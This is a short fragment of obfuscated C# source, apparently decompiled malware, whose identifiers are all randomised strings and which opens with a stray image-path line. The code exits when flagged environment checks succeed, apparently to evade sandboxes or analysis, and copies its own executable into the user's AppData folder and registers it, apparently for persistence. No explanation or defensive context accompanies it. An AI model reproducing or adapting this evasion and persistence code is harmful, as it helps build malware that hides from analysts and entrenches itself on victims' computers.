 {
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.ruhEGKbXymPXiaamaeSIBRINsemnsHfXtj();
}
if (FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.QKoEzeToTrBnudoWctuxVwlRwsHLEQQuZHba == 1 && gEyytdjwwRZePBDQsizNRqASRgpTfZHwUw.QDjnukcrNymsOrYjlmLxsslhFcAEtLzVvyY())
{
Environment.Exit(0);
}
if (FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.ZnHFlVLjaZjfiSEmQftnnTWodAYtWKRhGB == 1 && gEyytdjwwRZePBDQsizNRqASRgpTfZHwUw.UewRsstpyOzmibEnJCtuscuhnuBzKcsmdc(location))
{
Environment.Exit(0);
}
if (FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.ubQAtutICfLRmWotpyjPJrrSANBlTVwIBqds == 1)
{
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.HeaKNQFjSAoWuYHlGzTWyJuASHETSEfCg(FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.QDDxIjpJQyDRKNeeeaJVynxpzvQjgNRUOw,
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.SyRECccDWZbLTwyeTCBezGqyoSeBdsTngVlr);
}
if (FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.YPWByJJrgFmsBzXWqJsADsWyQXQXsCDAadn == 1)
{
string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
string text = str + FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.mvLIgjYmhCCjPWEOXeQsxovbphXKlqFqAXc + ".exe";
if (!File.Exists(text))
{
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.prUspsrjvdxdPqGuQdVEJdlNYGxOldNHZtQD(text);
File.Copy(location, text);
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.fxOUibYrqeRrIkpukeGVqEAOOZrcwtOltKq(text);
}
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.PWlSODxEKDVlyzgqYmDkldanFPFoiuCWyZ(FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.mvLIgjYmhCCjPWEOXeQsxovbphXKlqFqAXc, text);
}